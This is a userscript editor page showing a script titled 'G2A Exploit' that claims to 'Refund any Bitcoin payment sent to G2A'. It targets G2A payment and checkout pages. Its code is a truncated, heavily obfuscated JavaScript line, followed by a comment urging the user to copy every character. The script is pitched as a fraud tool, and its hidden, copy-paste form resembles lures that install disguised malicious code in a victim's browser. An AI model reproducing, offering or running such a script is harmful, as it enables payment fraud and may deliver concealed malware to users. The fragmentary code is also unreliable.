 File Edit Go Developer
Save Ctrl-S
save to disk
G2A Exploit
G2A
4.3
Reset editor
Refund any Bitcoin payment sent to G2A
Off
Check for updates
https://www.g2a.com/*/payment
https://www.g2a.com/payment
remove
https://checkout.pay.g2a.com/*
Close Ctrl-Q
https://www.google.com/s2/favicons?sz=64&domain=g
// @grant none
12 // ==/UserScript==
13
14 (function(_0x3a9a4b,_0xd2c984){function _0x19afc2(_0x552851,_0xf36
15
16 //Copy this line as well to make sure you didn't skip any character